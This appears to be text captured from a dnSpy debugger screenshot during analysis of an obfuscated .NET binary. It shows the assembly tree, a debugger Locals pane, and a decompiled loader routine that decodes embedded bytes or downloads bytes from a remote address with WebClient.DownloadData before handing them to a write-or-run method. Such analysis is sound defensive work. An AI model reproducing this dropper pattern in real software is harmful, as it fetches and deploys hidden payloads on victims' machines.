 dnSpy v6.0.5 (64-bit, .NET Core, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @0600000
object_0 : object[] @04000001
Class1 @02000003
Class2 @02000004
Class3 @02000005
System.Windows.Forms (4.0.0.0)
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
References
Resources
{} -
{} Microsoft.Reflection
{} Microsoft.Runtime.Hosting
{} Microsoft.Win32
{} Microsoft.Win32.SafeHandles
{} System
AccessViolationException @0200008F
Action @02000041
Action<T> @02000040
Action<T1, T2> @02000042
Action<T1, T2, T3> @02000043
Action<T1, T2, T3, T4> @02000044
Action<T1, T2, T3, T4, T5> @0200004A
Action<T1, T2, T3, T4, T5, T6> @0200004
Action<T1, T2, T3, T4, T5, T6, T7> @0200
Class0
28 try
29 {
30 if (obj is Class1)
31 {
32 Class1 @class = (Class1)obj;
33 byte[] byte_ = @class.byte_0;
34 if (@class.bool_1)
35 {
36 byte_ = Class0.smethod_2(byte_);
37 }
38 if (@class.bool_0)
39 {
40 byte_ = Class0.smethod_1(byte_);
41 }
42 Class0.smethod_0(@class.string_0, @class.bool_2,
@class.int_0, @class.int_1, @class.bool_3, @class.string_1,
byte_);
43 }
44 else if (obj is Class2)
45 {
46 Class2 class2 = (Class2)obj;
47 Class0.smethod_0(class2.string_1, class2.bool_0,
class2.int_0, class2.int_1, class2.bool_1, class2.string_2,
new WebClient().DownloadData(class2.string_0));
100 %
Locals
Name Value
obj {Class1}
@class {Class1}
byte_ byte[0x0000B400]
class2 null
class3 null
array {object[0x00000003]}
i 0x00000000